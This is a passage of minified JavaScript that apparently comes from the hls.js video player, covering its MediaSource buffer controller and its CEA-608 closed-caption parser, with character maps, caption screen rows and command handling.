t=this.hls;t.on(T.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_PARSED,this.onManifestParsed,this),t.on(T.BUFFER_RESET,this.onBufferReset,this),t.on(T.BUFFER_APPENDING,this.onBufferAppending,this),t.on(T.BUFFER_CODECS,this.onBufferCodecs,this),t.on(T.BUFFER_EOS,this.onBufferEos,this),t.on(T.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(T.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(T.FRAG_PARSED,this.onFragParsed,this),t.on(T.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_PARSED,this.onManifestParsed,this),t.off(T.BUFFER_RESET,this.onBufferReset,this),t.off(T.BUFFER_APPENDING,this.onBufferAppending,this),t.off(T.BUFFER_CODECS,this.onBufferCodecs,this),t.off(T.BUFFER_EOS,this.onBufferEos,this),t.off(T.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(T.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(T.FRAG_PARSED,this.onFragParsed,this),t.off(T.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new Ln(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]},this.lastMpegAudioChunk=null},e.onManifestParsed=function(t,e){var r=2;(e.audio&&!e.video||!e.altAudio)&&(r=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=r,this.details=null,D.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var r=this.media=e.media;if(r&&Rn){var i=this.mediaSource=new Rn;i.addEventListener("sourceopen",this._onMediaSourceOpen),i.addEventListener("sourceended",this._onMediaSourceEnded),i.addEventListener("sourceclose",this._onMediaSourceClose),r.src=self.URL.createObjectURL(i),this._objectUrl=r.src,r.addEventListener("emptied",this._onMediaEmptied)}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,r=this._objectUrl;if(e){if(D.log("[buffer-controller]: media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){D.warn("[buffer-controller]: onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),t&&(t.removeEventListener("emptied",this._onMediaEmptied),r&&self.URL.revokeObjectURL(r),t.src===r?(t.removeAttribute("src"),t.load()):D.warn("[buffer-controller]: media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(T.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){var r=t.sourceBuffer[e];try{r&&(t.removeBufferListeners(e),t.mediaSource&&t.mediaSource.removeSourceBuffer(r),t.sourceBuffer[e]=void 0)}catch(t){D.warn("[buffer-controller]: Failed to reset the "+e+" buffer",t)}})),this._initSourceBuffer()},e.onBufferCodecs=function(t,e){var r=this,i=this.getSourceBufferTypes().length;Object.keys(e).forEach((function(t){if(i){var n=r.tracks[t];if(n&&"function"==typeof n.buffer.changeType){var a=e[t],s=a.id,o=a.codec,l=a.levelCodec,u=a.container,h=a.metadata,d=(n.levelCodec||n.codec).replace(An,"$1"),c=(l||o).replace(An,"$1");if(d!==c){var f=u+";codecs="+(l||o);r.appendChangeType(t,f),D.log("[buffer-controller]: switching codec "+d+" to "+c),r.tracks[t]={buffer:n.buffer,codec:o,container:u,levelCodec:l,metadata:h,id:s}}}}else r.pendingTracks[t]=e[t]})),i||(this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},e.appendChangeType=function(t,e){var r=this,i=this.operationQueue,n={execute:function(){var n=r.sourceBuffer[t];n&&(D.log("[buffer-controller]: changing "+t+" sourceBuffer type to "+e),n.changeType(e)),i.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){D.warn("[buffer-controller]: Failed to change "+t+" SourceBuffer type",e)}};i.append(n,t)},e.onBufferAppending=function(t,e){var r=this,i=this.hls,n=this.operationQueue,a=this.tracks,s=e.data,o=e.type,l=e.frag,u=e.part,h=e.chunkMeta,d=h.buffering[o],c=self.performance.now();d.start=c;var f=l.stats.buffering,g=u?u.stats.buffering:null;0===f.start&&(f.start=c),g&&0===g.start&&(g.start=c);var v=a.audio,m=!1;"audio"===o&&"audio/mpeg"===(null==v?void 0:v.container)&&(m=!this.lastMpegAudioChunk||1===h.id||this.lastMpegAudioChunk.sn!==h.sn,this.lastMpegAudioChunk=h);var p=l.start,y={execute:function(){if(d.executeStart=self.performance.now(),m){var t=r.sourceBuffer[o];if(t){var e=p-t.timestampOffset;Math.abs(e)>=.1&&(D.log("[buffer-controller]: Updating audio SourceBuffer timestampOffset to "+p+" (delta: "+e+") sn: "+l.sn+")"),t.timestampOffset=p)}}r.appendExecutor(s,o)},onStart:function(){},onComplete:function(){var t=self.performance.now();d.executeEnd=d.end=t,0===f.first&&(f.first=t),g&&0===g.first&&(g.first=t);var e=r.sourceBuffer,i={};for(var n in e)i[n]=Ar.getBuffered(e[n]);r.appendError=0,r.hls.trigger(T.BUFFER_APPENDED,{type:o,frag:l,part:u,chunkMeta:h,parent:l.type,timeRanges:i})},onError:function(t){D.error("[buffer-controller]: Error encountered while trying to append to the "+o+" SourceBuffer",t);var e={type:E.MEDIA_ERROR,parent:l.type,details:S.BUFFER_APPEND_ERROR,frag:l,part:u,chunkMeta:h,error:t,err:t,fatal:!1};t.code===DOMException.QUOTA_EXCEEDED_ERR?e.details=S.BUFFER_FULL_ERROR:(r.appendError++,e.details=S.BUFFER_APPEND_ERROR,r.appendError>i.config.appendErrorMaxRetry&&(D.error("[buffer-controller]: Failed "+i.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),e.fatal=!0)),i.trigger(T.ERROR,e)}};n.append(y,o)},e.onBufferFlushing=function(t,e){var r=this,i=this.operationQueue,n=function(t){return{execute:r.removeExecutor.bind(r,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){r.hls.trigger(T.BUFFER_FLUSHED,{type:t})},onError:function(e){D.warn("[buffer-controller]: Failed to remove from "+t+" SourceBuffer",e)}}};e.type?i.append(n(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){i.append(n(t),t)}))},e.onFragParsed=function(t,e){var r=this,i=e.frag,n=e.part,a=[],s=n?n.elementaryStreams:i.elementaryStreams;s[M]?a.push("audiovideo"):(s[F]&&a.push("audio"),s[O]&&a.push("video")),0===a.length&&D.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var t=self.performance.now();i.stats.buffering.end=t,n&&(n.stats.buffering.end=t);var e=n?n.stats:i.stats;r.hls.trigger(T.FRAG_BUFFERED,{frag:i,part:n,stats:e,id:i.type})}),a)},e.onFragChanged=function(t,e){this.flushBackBuffer()},e.onBufferEos=function(t,e){var r=this;this.getSourceBufferTypes().reduce((function(t,i){var n=r.sourceBuffer[i];return!n||e.type&&e.type!==i||(n.ending=!0,n.ended||(n.ended=!0,D.log("[buffer-controller]: "+i+" sourceBuffer now EOS"))),t&&!(n&&!n.ended)}),!0)&&(D.log("[buffer-controller]: Queueing mediaSource.endOfStream()"),this.blockBuffers((function(){r.getSourceBufferTypes().forEach((function(t){var e=r.sourceBuffer[t];e&&(e.ending=!1)}));var t=r.mediaSource;t&&"open"===t.readyState?(D.log("[buffer-controller]: Calling mediaSource.endOfStream()"),t.endOfStream()):t&&D.info("[buffer-controller]: Could not call mediaSource.endOfStream(). mediaSource.readyState: "+t.readyState)})))},e.onLevelUpdated=function(t,e){var r=e.details;r.fragments.length&&(this.details=r,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.flushBackBuffer=function(){var t=this.hls,e=this.details,r=this.media,i=this.sourceBuffer;if(r&&null!==e){var n=this.getSourceBufferTypes();if(n.length){var a=e.live&&null!==t.config.liveBackBufferLength?t.config.liveBackBufferLength:t.config.backBufferLength;if(y(a)&&!(a<0)){var s=r.currentTime,o=e.levelTargetDuration,l=Math.max(a,o),u=Math.floor(s/o)*o-l;n.forEach((function(r){var n=i[r];if(n){var a=Ar.getBuffered(n);if(a.length>0&&u>a.start(0)){if(t.trigger(T.BACK_BUFFER_REACHED,{bufferEnd:u}),e.live)t.trigger(T.LIVE_BACK_BUFFER_REACHED,{bufferEnd:u});else if(n.ended&&a.end(a.length-1)-s<2*o)return void D.info("[buffer-controller]: Cannot flush "+r+" back buffer while SourceBuffer is in ended state");t.trigger(T.BUFFER_FLUSHING,{startOffset:0,endOffset:u,type:r})}}}))}}}},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,r=this.media,i=this.mediaSource,n=t.fragments[0].start+t.totalduration,a=r.duration,s=y(i.duration)?i.duration:0;t.live&&e.config.liveDurationInfinity?(D.log("[buffer-controller]: Media Source duration is set to Infinity"),i.duration=1/0,this.updateSeekableRange(t)):(n>s&&n>a||!y(a))&&(D.log("[buffer-controller]: Updating Media Source duration to "+n.toFixed(3)),i.duration=n)}},e.updateSeekableRange=function(t){var e=this.mediaSource,r=t.fragments;if(r.length&&t.live&&null!=e&&e.setLiveSeekableRange){var i=Math.max(0,r[0].start),n=Math.max(i,i+t.totalduration);e.setLiveSeekableRange(i,n)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,r=this.pendingTracks,i=Object.keys(r).length;if(i&&!t||2===i){this.createSourceBuffers(r),this.pendingTracks={};var n=this.getSourceBufferTypes();if(n.length)this.hls.trigger(T.BUFFER_CREATED,{tracks:this.tracks}),n.forEach((function(t){e.executeNext(t)}));else{var a=new Error("could not create source buffer for media codec(s)");this.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:a,reason:a.message})}}},e.createSourceBuffers=function(t){var e=this.sourceBuffer,r=this.mediaSource;if(!r)throw Error("createSourceBuffers called when mediaSource was null");for(var i in t)if(!e[i]){var n=t[i];if(!n)throw Error("source buffer exists for track "+i+", however track does not");var a=n.levelCodec||n.codec,s=n.container+";codecs="+a;D.log("[buffer-controller]: creating sourceBuffer("+s+")");try{var o=e[i]=r.addSourceBuffer(s),l=i;this.addBufferListener(l,"updatestart",this._onSBUpdateStart),this.addBufferListener(l,"updateend",this._onSBUpdateEnd),this.addBufferListener(l,"error",this._onSBUpdateError),this.tracks[i]={buffer:o,codec:a,container:n.container,levelCodec:n.levelCodec,metadata:n.metadata,id:n.id}}catch(t){D.error("[buffer-controller]: error while trying to add sourceBuffer: "+t.message),this.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,mimeType:s})}}},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e=this.operationQueue;e.current(t).onComplete(),e.shiftAndExecuteNext(t)},e._onSBUpdateError=function(t,e){var r=new Error(t+" SourceBuffer error");D.error("[buffer-controller]: "+r,e),this.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_APPENDING_ERROR,error:r,fatal:!1});var i=this.operationQueue.current(t);i&&i.onError(e)},e.removeExecutor=function(t,e,r){var i=this.media,n=this.mediaSource,a=this.operationQueue,s=this.sourceBuffer[t];if(!i||!n||!s)return D.warn("[buffer-controller]: Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void a.shiftAndExecuteNext(t);var o=y(i.duration)?i.duration:1/0,l=y(n.duration)?n.duration:1/0,u=Math.max(0,e),h=Math.min(r,o,l);h>u&&!s.ending?(s.ended=!1,D.log("[buffer-controller]: Removing ["+u+","+h+"] from the "+t+" SourceBuffer"),s.remove(u,h)):a.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var r=this.operationQueue,i=this.sourceBuffer[e];if(!i)return D.warn("[buffer-controller]: Attempting to append to the "+e+" SourceBuffer, but it does not exist"),void r.shiftAndExecuteNext(e);i.ended=!1,i.appendBuffer(t)},e.blockBuffers=function(t,e){var r=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return D.log("[buffer-controller]: Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve().then(t);var i=this.operationQueue,n=e.map((function(t){return i.appendBlocker(t)}));Promise.all(n).then((function(){t(),e.forEach((function(t){var e=r.sourceBuffer[t];null!=e&&e.updating||i.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,r){var i=this.sourceBuffer[t];if(i){var n=r.bind(this,t);this.listeners[t].push({event:e,listener:n}),i.addEventListener(e,n)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},t}(),bn={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},Dn=function(t){var e=t;return bn.hasOwnProperty(t)&&(e=bn[t]),String.fromCharCode(e)},In=15,wn=100,Cn={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},_n={17:2,18:4,21:6,22:8,23:10,19:13,20:15},Pn={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},xn={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Fn=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],On=function(){function t(){this.time=null,this.verboseLevel=0}return t.prototype.log=function(t,e){if(this.verboseLevel>=t){var r="function"==typeof e?e():e;D.log(this.time+" ["+t+"] "+r)}},t}(),Mn=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},Nn=function(){function t(t,e,r,i,n){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=t||"white",this.underline=e||!1,this.italics=r||!1,this.background=i||"black",this.flash=n||!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),Un=function(){function t(t,e,r,i,n,a){this.uchar=void 0,this.penState=void 0,this.uchar=t||" ",this.penState=new Nn(e,r,i,n,a)}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),Bn=function(){function t(t){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var e=0;e<wn;e++)this.chars.push(new Un);this.logger=t,this.pos=0,this.currPenState=new Nn}var e=t.prototype;return e.equals=function(t){for(var e=!0,r=0;r<wn;r++)if(!this.chars[r].equals(t.chars[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<wn;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<wn;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>wn&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=wn)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){var e=this;t>=144&&this.backSpace();var r=Dn(t);this.pos>=wn?this.logger.log(0,(function(){return"Cannot insert "+t.toString(16)+" ("+r+") at position "+e.pos+". Skipping it!"})):(this.chars[this.pos].setChar(r,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<wn;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,r=0;r<wn;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),Gn=function(){function t(t){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var e=0;e<In;e++)this.rows.push(new Bn(t));this.logger=t,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var e=t.prototype;return e.reset=function(){for(var t=0;t<In;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,r=0;r<In;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<In;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<In;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(2,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(2,(function(){return"pacData = "+JSON.stringify(t)}));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<In;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){var a=n.rows[i].cueStartTime,s=this.logger.time;if(a&&null!==s&&a<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(n.rows[i+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(2,(function(){return"bkgData = "+JSON.stringify(t)})),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){var t=this;if(null!==this.nrRollUpRows){this.logger.log(1,(function(){return t.getDisplayText()}));var e=this.currRow+1-this.nrRollUpRows,r=this.rows.splice(e,1)[0];r.clear(),this.rows.splice(this.currRow,0,r),this.logger.log(2,"Rolling up")}else this.logger.log(3,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,n=0;n<In;n++){var a=this.rows[n].getTextString();a&&(i=n+1,t?e.push("Row "+i+": '"+a+"'"):e.push(a.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},e.getTextAndFormat=function(){return this.rows},t}(),Kn=function(){function t(t,e,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new Gn(r),this.nonDisplayedMemory=new Gn(r),this.lastOutputScreen=new Gn(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(2,(function(){return"MODE="+t})),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=this,r=0;r<t.length;r++)this.writeScreen.insertChar(t[r]);var i=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,(function(){return i+": "+e.writeScreen.getDisplayText(!0)})),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(1,(function(){return"DISPLAYED: "+e.displayedMemory.getDisplayText(!0)})),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(2,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(2,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){var t=this;if(this.logger.log(2,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,(function(){return"DISP: "+t.displayedMemory.getDisplayText()}))}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(2,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(2,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}(),Hn=function(){function t(t,e,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var i=new On;this.channels=[null,new Kn(t,e,i),new Kn(t+1,r,i)],this.cmdHistory={a:null,b:null},this.logger=i}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var r,i,n,a=!1;this.logger.time=t;for(var s=0;s<e.length;s+=2)if(i=127&e[s],n=127&e[s+1],0!==i||0!==n){if(this.logger.log(3,"["+Mn([e[s],e[s+1]])+"] -> ("+Mn([i,n])+")"),(r=this.parseCmd(i,n))||(r=this.parseMidrow(i,n)),r||(r=this.parsePAC(i,n)),r||(r=this.parseBackgroundAttributes(i,n)),!r&&(a=this.parseChars(i,n))){var o=this.currentChannel;o&&o>0?this.channels[o].insertChars(a):this.logger.log(2,"No channel found yet. TEXT-MODE?")}r||a||this.logger.log(2,"Couldn't parse cleaned data "+Mn([i,n])+" orig: "+Mn([e[s],e[s+1]]))}},e.parseCmd=function(t,e){var r=this.cmdHistory;if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47||(23===t||31===t)&&e>=33&&e<=35))return!1;if(Yn(t,e,r))return Vn(null,null,r),this.logger.log(3,"Repeated command ("+Mn([t,e])+") is dropped"),!0;var i=20===t||21===t||23===t?1:2,n=this.channels[i];return 20===t||21===t||28===t||29===t?32===e?n.ccRCL():33===e?n.ccBS():34===e?n.ccAOF():35===e?n.ccAON():36===e?n.ccDER():37===e?n.ccRU(2):38===e?n.ccRU(3):39===e?n.ccRU(4):40===e?n.ccFON():41===e?n.ccRDC():42===e?n.ccTR():43===e?n.ccRTD():44===e?n.ccEDM():45===e?n.ccCR():46===e?n.ccENM():47===e&&n.ccEOC():n.ccTO(e-32),Vn(t,e,r),this.currentChannel=i,!0},e.parseMidrow=function(t,e){var r=0;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(e),this.logger.log(3,"MIDROW ("+Mn([t,e])+")"),!0)}return!1},e.parsePAC=function(t,e){var r,i=this.cmdHistory;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127||(16===t||24===t)&&e>=64&&e<=95))return!1;if(Yn(t,e,i))return Vn(null,null,i),!0;var n=t<=23?1:2;r=e>=64&&e<=95?1===n?Cn[t]:Pn[t]:1===n?_n[t]:xn[t];var a=this.channels[n];return!!a&&(a.setPAC(this.interpretPAC(r,e)),Vn(t,e,i),this.currentChannel=n,!0)},e.interpretPAC=function(t,e){var r,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},e.parseChars=function(t,e){var r,i,n=null,a=null;if(t>=25?(r=2,a=t-8):(r=1,a=t),a>=17&&a<=19?(i=17===a?e+80:18===a?e+112:e+144,this.logger.log(2,"Special char '"+Dn(i)+"' in channel "+r),n=[i]):t>=32&&t<=127&&(n=0===e?[t]:[t,e]),n){var s=Mn(n);this.logger.log(3,"Char codes =  "+s.join(",")),Vn(t,e,this.cmdHistory)}return n},e.parseBackgroundAttributes=function(t,e){var r;if(!((16===t||24===t)&&e>=32&&e<=47||(23===t||31===t)&&e>=45&&e<=47))return!1;var i={};16===t||24===t?(r=Math.floor((e-32)/2),i.background=Fn[r],e%2==1&&(i.background=i.background+"_semi")):45===e?i.background="transparent":(i.foreground="black",47===e&&(i.underline=!0));var n=t<=23?1:2;return this.channels[n].setBkgData(i),Vn(t,e,this.cmdHistory),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}this.cmdHistory={a:null,b:null}},e.cueSplitAtTime=function(t){for(var 